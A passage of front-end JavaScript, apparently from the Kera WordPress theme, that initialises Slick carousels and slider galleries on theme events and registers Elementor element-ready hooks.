  var slider_gallery = new Slider_gallery();
  carousel.CarouselSlick();
  carousel.getSlickTabs();
  slider.tbaySlickSlider();
  layout.tbaySlickLayoutSlide();
  slider_gallery.tbay_slider_gallery();
});
jQuery(document.body).on('kera_display_mode', () => {
  var slider_gallery = new Slider_gallery();
  slider_gallery.tbay_slider_gallery();
});
jQuery(document.body).on('tbay_quick_view', () => {
  var carousel = new Carousel();
  carousel.CarouselSlick();
});

var CustomSlickHandler = function ($scope, jQuery) {
  var carousel = new Carousel();
  carousel.CarouselSlick();
};

jQuery(window).on('elementor/frontend/init', function () {
  if (typeof kera_settings !== "undefined" && jQuery.isArray(kera_settings.elements_ready.slick)) {
    $.each(kera_settings.elements_ready.slick, function (index, value) {
      elementorFrontend.hooks.addAction('frontend/element_ready/kera-' + value + '.default', CustomSlickHandler);
    });
  }
});
